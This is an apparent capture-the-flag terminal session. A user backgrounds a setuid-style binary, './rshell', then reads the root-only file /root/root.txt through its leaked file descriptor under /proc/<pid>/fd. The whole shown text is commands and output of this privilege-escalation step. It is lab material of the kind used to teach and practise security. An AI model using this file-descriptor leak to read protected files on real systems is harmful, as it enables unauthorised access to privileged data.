 sh-4.2$ ./rshell &
[1] 17197
You have new mail in /var/mail/mq
sh-4.2$ cd /proc/17197/fd
[1]+  Stopped(SIGTTIN)        ./rshell  (wd: /)
(wd now: /proc/17197/fd)
sh-4.2$ ls
0  1  2  255  3  4
sh-4.2$ ls -la
total 0
dr-x------ 2 mq mq  0 Feb 22 17:07 .
dr-xr-xr-x 9 mq mq  0 Feb 22 17:07 ..
lrwx------ 1 mq mq 64 Feb 22 17:07 0 -> /dev/pts/1
lrwx------ 1 mq mq 64 Feb 22 17:07 1 -> /dev/pts/1
lrwx------ 1 mq mq 64 Feb 22 17:07 2 -> /dev/pts/1
lrwx------ 1 mq mq 64 Feb 22 17:07 255 -> /dev/pts/1
lr-x------ 1 mq mq 64 Feb 22 17:07 3 -> /root/root.txt
lr-x------ 1 mq mq 64 Feb 22 17:07 4 -> /root/root.txt
sh-4.2$ cat 3
uhc{}
sh-4.2$